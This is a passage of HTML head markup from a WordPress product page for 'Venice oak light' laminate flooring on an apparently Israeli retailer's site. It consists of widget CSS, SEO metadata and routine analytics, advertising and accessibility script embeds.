0!important;background-repeat:repeat!important;border-color:#000!important;border-color:currentColor!important;border-radius:0!important;border-style:none!important;border-width:medium!important;bottom:auto!important;clear:none!important;clip:auto!important;color:inherit!important;counter-increment:none!important;counter-reset:none!important;cursor:auto!important;direction:inherit!important;display:inline;float:none!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-variant:normal!important;font-weight:inherit!important;height:auto;left:auto!important;letter-spacing:normal!important;line-height:inherit!important;list-style-type:inherit!important;list-style-position:outside!important;list-style-image:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1;outline:0!important;padding:0!important;position:static!important;quotes:"" ""!important;right:auto!important;table-layout:auto!important;text-align:inherit!important;text-decoration:inherit!important;text-indent:0!important;text-transform:none!important;top:auto!important;unicode-bidi:normal!important;vertical-align:baseline!important;visibility:inherit!important;white-space:normal!important;width:auto!important;word-spacing:normal!important;z-index:auto!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-shadow:none!important;-webkit-transition:none!important;transition:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.wpac,.wpac address,.wpac blockquote,.wpac caption,.wpac dd,.wpac div,.wpac dl,.wpac dt,.wpac fieldset,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac select,.wpac textarea,.wpac ul{display:block}.wpac table{display:table}.wpac tbody{display:table-row-group}.wpac tr{display:table-row}.wpac td{display:table-cell}.wpac ul{list-style-type:none!important}.wpac li{display:list-item;min-height:auto!important;min-width:auto!important}.wpac a,.wpac a *,.wpac input[type=checkbox],.wpac input[type=radio],.wpac input[type=submit],.wpac select{cursor:pointer!important}.wpac a:hover{text-decoration:none!important}.wpac button,.wpac input[type=submit]{height:auto!important;text-align:center!important}.wpac input[type=hidden]{display:none}.wpac select{-webkit-appearance:menulist!important;-moz-appearance:menulist!important;appearance:menulist!important}.wpac input[type=checkbox]{-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.wpac input[type=checkbox]:after,.wpac input[type=checkbox]:before{content:none!important;border:0!important}.wpac input[type=radio]{-webkit-appearance:radio!important;-moz-appearance:radio!important;appearance:radio!important}.wpac input[type=radio]:after,.wpac input[type=radio]:before{content:none!important;border:0!important}.wpac li:after,.wpac li:before{content:""!important}.wpac input,.wpac select{vertical-align:middle!important}.wpac input,.wpac select,.wpac textarea{border:1px solid #ccc!important}.wpac table{border-collapse:collapse!important;border-spacing:0!important}.wpac [dir=rtl]{direction:rtl!important}.wpac img{border:0!important}.wpac svg{vertical-align:middle!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.wpac{font-size:14px!important;line-height:20px!important;direction:inherit!important;text-align:inherit!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#333!important;font-style:normal!important;font-weight:400!important;text-decoration:none!important;list-style-type:disc!important}.wp-gr .wp-google-badge{display:inline-block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge-fixed{position:fixed!important;right:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge_left-fixed{position:fixed!important;left:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important}.wp-gr .wp-google-badge *{cursor:pointer!important}.wp-gr .wp-google-border{width:100%!important;height:6px!important;background:#4fce6a!important;border-radius:2px 2px 0 0!important}.wp-gr .wp-google-badge-btn{position:relative!important;padding:10px!important;background:#fff!important;transition:all .2s ease-in-out!important;border-radius:2px!important}.wp-gr .wp-google-badge-btn:hover{background:#f3f3f5!important}.wp-gr .wp-google-badge-score{display:inline-block;margin:0 0 0 4px!important;vertical-align:middle!important}.wp-gr .wp-google-rating{color:var(--star-color,#fb8e28)!important;font-size:21px!important;font-weight:600!important;margin:0 6px 0 0!important;vertical-align:middle!important}.wp-gr .wp-google-stars .wp-star{padding:0 4px 0 0!important;line-height:22px!important}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{color:var(--head-based-color,#555)!important;margin:6px 0 0!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:15px!important}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .wp-google-form .wp-google-reviews{padding:16px 16px 0!important}.wp-gr .wp-google-review{margin-top:15px!important}.wp-gr .wp-google-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .wp-google-left{padding-right:10px!important}[dir=rtl] .wp-google-left{padding-left:10px!important}.wp-gr .wp-google-left img{border:none!important;float:left!important;height:50px!important;width:50px!important;margin-right:10px!important;overflow:hidden!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .wp-google-reviews img{border-radius:50%!important}.wp-gr .wp-google-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.wp-gr .wp-google-place.wp-place-center{text-align:center!important}.wp-gr .wp-google-place.wp-place-center .wp-google-left{display:block!important}.wp-gr .wp-google-place.wp-place-center .wp-google-left img{float:none!important}.wp-gr .wp-star svg{display:inline-block!important}.wp-gr .wp-google-place .wp-star svg{width:20px!important;height:20px!important;vertical-align:middle!important}.wp-gr .wp-star svg{width:19px!important;height:19px!important;vertical-align:middle!important}.wp-gr .wp-star svg path{fill:var(--star-color,#fb8e28)}.wp-gr .wp-google-name{color:#000!important;font-size:100%!important;font-weight:700!important;margin:0 0 2px!important;padding-right:6px!important;text-decoration:none!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.wp-gr .wp-google-text .wp-google-stars{padding-right:7px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.wp-gr .wp-google-form{position:fixed!important;bottom:0!important;right:0!important;height:100%!important;width:368px!important;z-index:2147483000!important}.wp-gr .wp-google-form.wp-google-form-left{left:0!important}@media(max-width:460px){.wp-gr .wp-google-form{width:100%!important}}.wp-gr .wp-google-head{position:absolute!important;top:0!important;right:0!important;width:100%!important;height:80px!important;background:#fff!important;padding:10px 16px!important;overflow:hidden!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.12)!important;z-index:2147483002!important}.wp-gr .wp-google-head-inner{z-index:2147483000!important;position:absolute!important;left:20px!important;top:20px!important;width:100%!important;height:100%!important;pointer-events:none!important}.wp-gr .wp-google-close{padding:0!important;cursor:pointer!important;outline:0!important;border:0!important;background:0 0!important;min-height:0!important;width:auto!important;float:right!important;font-size:32px!important;font-weight:500!important;line-height:.6!important;color:#999!important;-webkit-appearance:none!important}.wp-gr .wp-google-close:hover{color:#555!important}.wp-gr .wp-google-body{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;background:rgba(250,250,251,.98)!important;border-left:1px solid #dadee2!important;box-shadow:0 0 4px 1px rgba(0,0,0,.08)!important;z-index:2147483000!important}.wp-gr .wp-google-content{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;overflow-y:auto!important;z-index:2147483001!important;-webkit-transform:translateZ(0)!important}.wp-gr .wp-google-content{top:80px!important;bottom:48px!important}.wp-gr .wp-google-content-inner{position:relative!important;min-height:100%!important;margin:0 auto!important}.wp-gr .wp-google-footer{position:absolute!important;bottom:0!important;right:0!important;width:100%!important;height:48px!important;text-align:center!important;z-index:2147483002!important;background:#fff!important;box-shadow:0 -1px 2px 0 rgba(0,0,0,.06)!important;-moz-text-align-last:center!important;text-align-last:center!important}.wp-gr .wp-google-footer img{float:right!important;padding:16px!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.wpac.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color,#fafafa)!important}.wp-gr.wpac .wp-google-name{font-size:100%!important}.wp-gr.wpac .grw-hide,.wp-gr.wpac .wp-google-hide{display:none}.wp-gr.wpac .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:100%!important;text-decoration:none!important}.wp-gr.wpac .wp-google-left img{width:50px!important;height:50px!important;border-radius:50%!important}.wp-gr.wpac a.wp-google-name{color:#154fc1!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr.wpac .wp-google-review .wp-google-stars{display:inline-block;margin-right:4px!important}@media(max-width:480px){.wp-google-badge.wp-google-badge-fixed.wp-google-badge-hide{display:none!important}.wp-google-badge.wp-google-badge_left-fixed.wp-google-badge-hide{display:none!important}}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.wp-gr .grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wp-gr .grw-row-x .grw-header+.grw-content .grw-review,.wp-gr .grw-row-xs .grw-content,.wp-gr .grw-row-xs .grw-header,.wp-gr .grw-row-xs .grw-review{--gap:0;--col:1}.wp-gr .grw-row-xl .grw-header+.grw-content{--gap:.2;--col:1.2}.wp-gr .grw-row-l .grw-header+.grw-content{--gap:.25;--col:1.25}.wp-gr .grw-row-m .grw-header+.grw-content{--gap:.333333;--col:1.333333}.wp-gr .grw-row-s .grw-header+.grw-content{--gap:.5;--col:1.5}.wp-gr .grw-row-s .grw-header+.grw-content .grw-review,.wp-gr .grw-row-x .grw-header,.wp-gr .grw-row-x .grw-header+.grw-content,.wp-gr .grw-row-x .grw-review{--gap:1;--col:2}.wp-gr .grw-row-m .grw-header+.grw-content .grw-review,.wp-gr .grw-row-s .grw-header,.wp-gr .grw-row-s .grw-review{--gap:2;--col:3}.wp-gr .grw-row-l .grw-review,.wp-gr .grw-row-m .grw-header,.wp-gr .grw-row-m .grw-review{--gap:3;--col:4}.wp-gr .grw-row-l .grw-header,.wp-gr .grw-row-xl .grw-review{--gap:4;--col:5}.wp-gr .grw-row-xl .grw-header{--gap:5;--col:6}.wp-gr .grw-content,.wp-gr .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.wp-gr .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:15px!important;width:100%!important}.wp-gr .grw-review-inner.grw-round{border-radius:4px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.wp-gr .grw-reviews{display:flex!important;display:-ms-flexbox!important;flex:1!important;overflow:hidden!important;scrollbar-width:none}.wp-gr .grw-reviews::-webkit-scrollbar{display:none!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important;width:100%!important}.wp-gr .grw-btns{height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important}.wp-gr .grw-btns svg path{fill:#aaa;transition:all .2s ease-in-out!important}.wp-gr .grw-btns:hover svg path{fill:#555!important}[dir=rtl] .wp-gr .grw-next,[dir=rtl] .wp-gr .grw-prev{transform:rotate(180deg)}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.wp-gr .grw-review .wp-google-stars{margin:15px 0 7px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar{width:4px!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.wp-gr .wp-google-wr{margin:15px auto 8px!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:6px 15px 10px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=slider] .grw-reviews{gap:var(--card-gap,16px);overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.wp-gr[data-layout=slider] .grw-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.wp-gr{--slider-dot-size:8px}.wp-gr .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 var(--slider-btn)!important;padding-top:var(--slider-dot-padding-top,16px)!important}.wp-gr .rpi-dots{display:flex!important;gap:12px!important;flex-wrap:nowrap!important;overflow-x:scroll!important;scrollbar-width:none!important;scroll-snap-type:x mandatory!important;-webkit-overflow-scrolling:touch!important}.wp-gr .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:1px 0!important;background-color:var(--slider-dot-color,#999)!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;width:var(--slider-dot-size)!important;transform:scale(.65)!important;scroll-snap-align:center!important}.wp-gr .rpi-dot:hover{opacity:1!important}.wp-gr .rpi-dot.active{opacity:1!important;transform:scale(1.1)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.wp-gr .rpi-dot.s2{transform:scale(.9)!important}.wp-gr .rpi-dot.s3{transform:scale(.75)!important}.wp-gr[data-layout=grid] .grw-reviews{gap:var(--card-gap,16px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}</style>
	<link rel="canonical" href="https://tzmfloor.co.il/en/product/venice-oak-light/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Venice oak light" />
	<meta property="og:url" content="https://tzmfloor.co.il/en/product/venice-oak-light/" />
	<meta property="og:site_name" content="צמרת פרקטים קוויק סטפ Quick Step" />
	<meta property="og:image" content="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tzmfloor.co.il/en/product/venice-oak-light/","url":"https://tzmfloor.co.il/en/product/venice-oak-light/","name":"Venice oak light","isPartOf":{"@id":"https://tzmfloor.co.il/en/#website"},"primaryImageOfPage":{"@id":"https://tzmfloor.co.il/en/product/venice-oak-light/#primaryimage"},"image":{"@id":"https://tzmfloor.co.il/en/product/venice-oak-light/#primaryimage"},"thumbnailUrl":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg","datePublished":"2024-04-15T19:02:58+00:00","breadcrumb":{"@id":"https://tzmfloor.co.il/en/product/venice-oak-light/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tzmfloor.co.il/en/product/venice-oak-light/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tzmfloor.co.il/en/product/venice-oak-light/#primaryimage","url":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg","contentUrl":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg","width":768,"height":768},{"@type":"BreadcrumbList","@id":"https://tzmfloor.co.il/en/product/venice-oak-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://tzmfloor.co.il/en/"},{"@type":"ListItem","position":2,"name":"product","item":"https://tzmfloor.co.il/en/product/"},{"@type":"ListItem","position":3,"name":"Laminate parquet","item":"https://tzmfloor.co.il/en/product_cat/laminate-parquet/"},{"@type":"ListItem","position":4,"name":"Eligna","item":"https://tzmfloor.co.il/en/product_cat/eligna/"},{"@type":"ListItem","position":5,"name":"Venice oak light"}]},{"@type":"WebSite","@id":"https://tzmfloor.co.il/en/#website","url":"https://tzmfloor.co.il/en/","name":"צמרת פרקטים קוויק סטפ Quick Step","description":"Quick Step קוויק סטפ פרקטים","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tzmfloor.co.il/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='joinchat-button-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>

<style id='ilpc-inline-css' type='text/css'></style>









<link rel='stylesheet' id='joinchat-css' href='https://tzmfloor.co.il/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'></style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dfe8264f-a9f5-4a36-a14b-38cf90747949) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1760857796" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" defer="defer" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1760857796" id="grw-public-main-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1760857796" id="popper-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js" data-rocket-defer defer></script>
<meta name="generator" content="WPML ver:4.7.3 stt:1,20;" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-88632660-1', 'auto');
		ga('send', 'pageview');
		
		</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB925CV');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 868369347 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868369347"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868369347');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WHDL1YMEWC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WHDL1YMEWC');
</script>

 <script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=bba9de1375702' async='true'></script> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '775321652604903');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=775321652604903&ev=PageView&noscript=1"></noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="c2U2f1Smp8uEoKrWoTIXQ2ww-FQ7b8OICYDxVW2ojxM">
<!--<script type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"868369347",cl:"7tcoCIa70oQBEMOHiZ4D",autoreplace:"097445611"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>-->
<meta name="google-site-verification" content="Wj65XLlza4hWl0Y4mqq6im9sFOZ8NEFiZ6jKt9GupEc" />
<link rel="shortcut icon" type="image/jpeg" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/favicon.jpeg" /><link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 479px){
.ti-widget[data-layout-id='4'][data-set-id='light-background'] .ti-controls-dots {
    display: none !important;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
  <meta name="google-site-verification" content="6p5dD3loxfm7eRNh5ouOZ6AR0eY5lYPz1itXGZAZRj0" /> <!--ALMOG-->
  <meta name="google-site-verification" content="Nk8bPnHTqqzpCZAPJajxBK0w-JFmvhrWkRQ9pxYoJtk" /> <!--Marina -->
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-e982254f-c168-4b2a-909b-7556bbdab939: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/ajax-loader.gif');}.lb-cancel{--wpr-bg-345b2a53-25a9-4bac-9b6b-74f913d1fd48: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/loading.gif');}.lb-nav a.lb-prev{--wpr-bg-41c9388e-689e-41fb-bc9f-9b3bc500ead5: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/prev.png');}.lb-nav a.lb-next{--wpr-bg-78b4109d-1beb-4d34-9f39-0f7595df05b4: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/next.png');}.lb-data .lb-close{--wpr-bg-23f7c75b-50e4-4a92-9a02-b515a60a7ac4: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/close.png');}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{--wpr-bg-5eb96b9a-c2de-487e-9d83-0a41e59361a6: 